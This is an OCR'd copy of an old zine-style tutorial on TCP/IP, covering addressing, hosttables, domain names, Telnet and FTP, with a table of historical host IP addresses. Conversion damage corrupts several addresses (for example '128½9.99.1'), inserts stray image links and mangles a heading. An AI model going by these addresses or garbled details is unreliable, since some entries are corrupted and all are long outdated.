The Transmission Control Protocol, TCP, is used by many of the application protocols. Users almost never interact with TCP directly. TCP establishes a reliable end-to-end connection between two processes on remote computers. Data is sent through a network in small chunks called packets to improve reliability and performance. TCP ensures that packets arrive in order and without errors. If a packet does have errors, TCP requests that the packet be retransmitted.In turn, TCP calls upon IP, Internet Protocol, to move the data from one network to another. IP is still not the lowest layer of the architecture, since there is usually a "data link layer protocol" below it. This can be any of a number of different protocols, two very common ones being X.25 and Ethernet.

FTP, Telnet and SMTP are called "application protocols", since they are directly used by applications programs that enable users to make use of the network. Network applications are the actual programs that implement these protocols and provide an interface between the user and the computer. An implementation of a network protocol is a program or package of programs that provides the desired network function such as file transfer. Since computers differ from vendor to vendor (e.g. IBM, DEC, CDC), each computer must have its own implementation of these protocols. However, the protocols are standardized so that computers can interpolate over the network (i.e. Can understand and process each other's data). For example, a TCP packet generated by an IBM computer can be read and processed by a DEC computer.

In many instances, network applications programs use the name of the protocol. For example, the program that transfers files may be called "FTP" and the program that allows remote logins may be called "Telnet." Sometimes these protocols are incorporated into larger packages, as is common with SMTP. Many computers have mail programs that allow users on the same computer to send mail to each other. SMTP functions are often added to these mail programs so that users can also send and receive mail through a network. In such cases, there is no separate program called SMTP that the user can access, since the mail program provides the user interface to this network function.

Specific implementation of network protocols, such as FTP, are tailored to the computer hardware and operating system on which they are used. Therefore, the exact user interface varies from one implementation to another. For example, the FTP protocol specifies a set of FTP commands which each FTP implementation must understand and process. However, these are usually placed at a low level, often invisible to the user, who is given a higher set of commands to use.

These higher-level commands are not standardized so they may vary from one implementation of FTP to another. For some operating systems, not all of these commands make equal sense, such as "Change Directory," or may have different meanings. Therefore the specific user interface that the user sees will probably differ.

This file describes a generic implementation of the standard TCP/IP application protocols. Users must consult local documentation for specifics at their sites.

# Names and Addresses In A Network

In DOD Protocol Suite, each network is given a unique identifying number. This number is assigned by a central authority, namely the Network Information Center run by SRI, abbreviated as SRI-NIC, in order to prevent more than one network from having the same network number. For example, the ARPAnet has network number 10 while MIDnet has a longer number, namely 128.242. Each host in a network has a unique identification so other hosts can specify them unambiguously. Host numbers are usually assigned by the organization that manages the network, rather than one central authority. Host numbers do not need to be unique throughout the whole Internet but two hosts on the same network need to have unique host numbers.

The combination of the network number and the host number is called the IP address of the host and is specified as a 32-bit binary number. All IP addresses in the Internet are expressible as 32-bit numbers, although they are often written in dotted decimal notation. Dotted decimal notation breaks the 32-bit number into four eight-bit parts or octets and each octet is specified as a decimal number. For example, 00000001 is the binary octet that specifies the decimal number 1, while 11000000 specifies 192. Dotted decimal notation makes IP addresses much easier to read and remember.

Computers in the Internet are also identified by hostnames, which are strings of characters, such as "phrackvax." However, IP packets must specify the 32-bit IPaddress instead of the hostname so some way to translating hostnames to IP addresses must exist.

One way is to have a table of hostnames and their corresponding IP addresses, called a hosttable. Nearly every TCP/IP implementation has such a hosttable, although the weaknesses of this method are forcing a shift to a new scheme called the domain name system. In UNIX systems, the hosttable is often called "/etc/hosts." You can usually read this file and find out what the IP addresses of various hosts are. Other systems may call this file by a different name and make it unavailable for public viewing.

Users of computers are generally given accounts to which all charges for computer use are billed. Even if computer time is free at an installation, accounts are used to distinguish between the users and enforce file protections. The generic term "username" will be used in this file to refer to the name by which the computer account is accessed.

In the early days of the ARPAnet which was the first network to use the TCP/IP protocols, computer users were identified by their username, followed by a commercial "at" sign (@), followed by the hostname on which the account existed. Networks were not given names, per se, although the IP address specified a network number.

For example, "knight@phrackvax" referred to user "knight" on host "phrackvax." This did not specify which network "phrackvax" was on, although that information could be obtained by examining the hosttable and the IP address for "phrackvax." (However, "phrackvax" is a fictitious hostname used for this presentation.)

As time went on, every computer on the network had to have an entry in its hosttable for every other computer on the network. When several networks linked together to form the Internet, the problem of maintaining this central hosttable got out of hand. Therefore, the domain name scheme was introduced to split up the hosttable and make it smaller and easier to maintain.

In the new domain name scheme, users are still identified by their usernames, but hosts are now identified by their hostname and any and all domains of which they are a part. For example, the address "KNIGHT@UMCVMB.MISSOURI.EDU" specifies username "KNIGHT" on host "UMCVMB". However, host "UMCVMB" is a part of the domain "MISSOURI" " which is in turn part of the domain "EDU". There are other domains in "EDU", although only one is named "MISSOURI". In the domain "MISSOURI", there is only one host named "UMCVMB".

However, other domains in "EDU" could theoretically have hosts named "UMCVMB" (although I would say that this is rather unlikely in this example). Thus the combination of hostname and all its domains makes it unique. The method of translating such names into IP addresses is no longer as straightforward as looking up the hostname in a table. Several protocols and specialized network software called nameservers and resolvers implement the domain name scheme.

Not all TCP/IP implementations support domain names because it is rather new. In those cases, the local hosttable provides the only way to translate hostnames to IP addresses. The system manager of that computer will have to put an entry into the hosttable for every host that users may want to connect to. In some cases, users may consult the nameserver themselves to find out the IP address for a given hostname and then use that IP address directly instead of a hostname.

I have selected a few network hosts to demonstrate how a host system can be specified by both the hostname and host numerical address. Some of the nodes I have selected are also nodes on BITnet, perhaps even some of the others that I do not make a note of due a lack of omniscient awareness about each and every single host system in the world  $:-)$ 

| Numerical BITnet | Hostname             | Location                         |
|------------------|----------------------|----------------------------------|
| 18.72.0.39       | ATHENA.MIT.EDU       | Mass. Institute of Technology    |
|                  |                      | MTT                              |
| 26.0.0.73        | SRI-NIC.ARPA         | DDN Network Information Center - |
| 36.21.0.13       | MACBETH.STANFORD.EDU | Stanford University ?            || 36.21.0.60     | PORTIA.STANFORD.EDU          | Stanford University ?            |
|----------------|------------------------------|----------------------------------|
| 128.2.11.131   | ANDREW.CMU.EDU               | Carnegie Mellon Univ. ANDREW     |
| 128.3.254.13   | LBL.GOV                      | Lawrence Berkeley Labrotories    |
|                |                              | LBL                              |
| 128.6.4.7      | RUTGERS.RUTGERS.EDU          | Rutgers University ?             |
| 128½9.99.1     | CUCARD.MED.COLUMBIA.EDU      | Columbia University ?            |
| 128.102.18.3   | AMES.ARC.NASA.GOV            | Ames Research Center [NASA] -    |
| 128.103.1.1    | HARVARD. EDU                 | Harvard University HARVARD       |
| 128.111.24.40  | HUB.UCSB.EDU                 | Univ. Of Santa Barbara ?         |
| 128.115.14.1   | LLL-WINKEN.LLNL.GOV          | Lawrence Livermore Labratories - |
| 128.143.2.7    | <b>IIVAARPA.VIRGINIA.EDU</b> | University of Virginia ?         |
| 128.148.128.40 | BROWNVM.BROWN.EDU            | Brown University BROWN           |
| 128.163.1½     | UKCC.UKY.EDU                 | University of Kentucky UKCC      |
| 128.183.10.4   | NSSDCA.GSFC.NASA.GOV         | Goddard Space Flight Center      |
|                |                              | $[NASA]-$                        |
| 128.186.4.18   | RAI.CC.FSU.EDU               | Florida State University FSU     |
| 128.206.1.1    | UMCVMB.MISSOURI.EDU          | Univ. of MissouriColumbia UMCVMB |
| 128.208.1.15   | MAX.ACS.WASHINGTON.EDU       | University of Washington MAX     |
| 128.228.1.2    | CUNYVM. CUNY. EDU            | City University of New York      |
|                |                              | <b>CUNYVM</b>                    |
| 129.10.1.6     | NUHUB.ACS.NORTHEASTERN.EDU   | Northeastern University NUHUB    |
| 131.151.1.4    | UMRVMA.UMR.EDU               | University of Missouri Rolla     |
|                |                              | <b>TIMRVMA</b>                   |
| 192.9.9.1      | SUN.COM                      | Sun Microsystems, Inc. -         |
| 192.33.18.30   | VM1.NODAK.EDU                | North Dakota State Univ. NDSUVM1 |
| 192.33.18½0    | PLAINS. NODAK. EDU           | North Dakota State Univ. NDSUVAX |

Please Note: Not every system on BITnet has an IP address. Likewise, not every system that has an IP address is on BITnet. Also, while some locations like Stanford University may have nodes on BITnet and have hosts on the IP as well, this does not necessarily imply that the systems on BITnet and on IP (the EDU domain in this case) are the same systems.

Attempts to gain unauthorized access to systems on the internet are not tolerated and is legally a federal offense. At some hosts, they take this very seriously, especially the government hosts such as NASA's Goddard Space Flight Center, where they do not mind telling you so at the main prompt when you connect to their system.

However, some nodes are public access to an extent. The DDN Network Information Center can be used by anyone. The server and database there have proven to be an invaluable source of information when locating people, systems, and other information that is related to the Internet.

### $T^{\alpha}$ lnet

Remote login refers to logging in to a remote computer from a terminal connected to a local computer. Telnet is the standard protocol in the DOD Protocol Suite for accomplishing this. The "rlogin" program, provided with Berkeley UNIX systems and some other systems, also enables remote login.

For purposes of discussion, the "local computer" is the computer to which your terminal is directly connected while the "remote computer" is the computer on the network to which you are communicating and to which your terminal is \*NOT\* directly connected.

Since some computers use a different method of attaching terminals to computers, a better definition would be the following: The "local computer" is the computer that you are currently using and the "remote computer" is the computer on the network with which you are or will be communicating. Note that the terms "host" and "computer" are synonymous in the following discussion.

To use Telnet, simply enter the command: TELNET

The prompt that Telnet gives is: Telnet>(However, you can specify where you want to Telnet to immediately and bypass the prompts and other delays by issuing the command: TELNET [location].)

There is help available by typing in ?. This prints a list of all the valid subcommands that Telnet provides with a one-line explanation.

Telnet> ?

To connect to another computer, use the open subcommand to open a connection to that computer. For example, to connect to the host "UMCVMB.MISSOURI.EDU", do "open umcvmb.missouri.edu"

Telnet will resolve (i.e. Translate, the hostname "umcvmb.missouri.edu" into an IP address and will send a packet to that host requesting login. If the remote host decides to let you attempt a login, it prompts you for your username and password. If the host does not respond, Telnet will "time out" (i.e. Wait for a reasonable amount of time such as 20 seconds) and then terminate with a message such as "Host not responding."

If your computer does not have an entry for a remote host in its hosttable and it cannot resolve the name, you can use the IP address explicitly in the telnet command. For example,

TELNET 26.0.0.73 (Note: This is the IP address for the DDN Network Information Center [SRI-NIC.ARPA])

If you are successful in logging in, your terminal is connected to the remote host. For all intents and purposes, your terminal is directly hard-wired to that host and you should be able to do anything on your remote terminal that you can do at any local terminal. There are a few exceptions to this rule, however.

Telnet provides a network escape character, such as CONTROL-T. You can find out what the escape character is by entering the "status" subcommand:

Telnet> status

You can change the escape character by entering the "escape" subcommand:

Telnet> escape

When you type in the escape character, the Telnet prompt returns to your screen and you can enter subcommands. For example, to break the connection, which usually logs you off the remote host, enter the subcommand "quit":

Telnet> quit

Your Telnet connection usually breaks when you log off the remote host, so the "quit" subcommand is not usually used to log off.

When you are logged in to a remote computer via Telnet, remember that there is a time delay between your local computer and the remote one. This often becomes apparent to users when scrolling a long file across the terminal screen and they wish to cancel the scrolling by typing CONTROL-C or something similar. After typing the special control character, the scrolling continues. The special control character takes a certain amount of time to reach the remote computer which is still scrolling information. Thus response from the remote computer will not likely be as quick as response from a local computer. Once you are remotely logged on, the computer you are logged on to effectively becomes your "local computer," even though your original "local computer" still considers you logged on. You can log on to a third computer which would then become your "local computer" and so on. As you log out of each session, your previous session becomes active again.

File Transfer FTP is the program that allows files to be sent from one computer to another. "FTP" stands for "File Transfer Protocol".When you start using FTP, a communications channel with another computer on the network is opened. For example, to start using FTP and initiate a file transfer session with a computer on the network called "UMCVMB", you would issue the following subcommand:

FTP UMCVMB.MISSOURI.EDU

Host "UMCVMB" will prompt you for an account name and password. If your login is correct, FTP will tell you so, otherwise it will say "login incorrect." Try again or abort the FTP program. (This is usually done by typing a special control character such as CONTROL-C. The "program abort" character varies from system to system.)

Next you will see the FTP prompt, which is:

Ftp>

There are a number of subcommands of FTP. The subcommand "?" will list these commands and a brief description of each one.

You can initiate a file transfer in either direction with FTP, either from the remote host or to the remote host. The "get" subcommand initiates a file transfer from the remote host (i.e. Tells the remote computer to send the file to the local computer [the one on which you issued the "ftp" command]). Simply enter "get" and FTP will prompt you for the remote host's file name and the (new) local host's file name. Example:

Ftp> get Remote file name? theirfile local file name? myfile

You can abbreviate this by typing both file names on the same line as the "get" subcommand. If you do not specify a local file name, the new local file will be called the same thing as the remote file. Valid FTP subcommands to get a file include the following:

get theirfile myfile get doc.x25

The "put" subcommand works in a similar fashion and is used to send a file from the local computer to the remote computer. Enter the command "put" and FTP will prompt you for the local file name and then the remote file name. If the transfer cannot be done because the file doesn't exist or for some other reason, FTP will print an error message.

There are a number of other subcommands in FTP that allow you to do many more things. Not all of these are standard so consult your local documentation or type a question mark at the FTP prompt. Some functions often built into FTP include the ability to look at files before getting or putting them, the ability to change directories, the ability to delete files on the remote computer, and the ability to list the directory on the remote host.

An intriguing capability of many FTP implementations is "third party transfers." For example, if you are logged on computer A and you want to cause computer B to send a file to computer C, you can use FTP to connect to computer B and use the "rmtsend" command. Of course, you have to know usernames and passwords on all three computers, since FTP never allows you to peek into someone's directory and files unless you know their username and password.

